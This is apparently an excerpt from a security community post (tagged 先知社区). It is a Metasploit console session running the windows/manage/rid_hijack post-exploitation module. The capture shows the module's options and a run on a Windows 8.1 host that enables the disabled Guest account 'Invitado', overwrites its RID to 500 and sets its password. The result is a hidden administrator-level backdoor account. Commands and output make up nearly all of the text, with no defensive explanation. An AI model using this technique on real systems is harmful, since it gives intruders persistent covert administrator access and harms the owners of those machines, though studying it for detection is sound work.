 msf post(windows/manage/rid_hijack) > show options
Module options (post/windows/manage/rid_hijack):
Name Current Setting Required Description
---- --------------- -------- -----------
GETSYSTEM false yes Attempt to get SYSTEM privilege on the target host.
GUEST_ACCOUNT true yes Assign the defined RID to the Guest Account.
PASSWORD Password.1 no Password to set to the defined user account.
RID 500 yes RID to set to the specified account.
SESSION 2 yes The session to run this module on.
USERNAME no User to set the defined RID.
msf post(windows/manage/rid_hijack) > exploit
[*] Checking for SYSTEM privileges on session
[+] Session is already running with SYSTEM privileges
[*] Target OS: Windows 8.1 (Build 9600).
[*] Target account: Guest Account
[*] Target account username: Invitado
[*] Target account RID: 501
[*] Account is disabled, activating...
[+] Target account enabled
[*] Overwriting RID
[+] The RID 500 is set to the account Invitado with original RID 501
[*] Setting Invitado password to Password.1
[*] Post module execution completed
msf post(windows/manage/rid_hijack) >
先知社区